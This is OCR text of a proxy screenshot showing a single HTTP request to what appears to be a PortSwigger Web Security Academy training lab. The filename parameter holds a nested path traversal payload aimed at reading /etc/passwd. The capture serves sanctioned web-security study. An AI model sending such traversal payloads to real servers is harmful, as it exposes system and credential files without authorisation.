 Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//....//....//....//etc/passwd HTTP/2
2 Host:
0a01006c0417a1a882c8884000b00065.web-security-academy.net
3 Cookie: session=7T5pSZ53HfQp7kWA3W9yrPAplOx0BbeC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a01006c0417a1a882c8884000b00065.web-security-academy
.net/product?productId=1
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
4 Te: trailers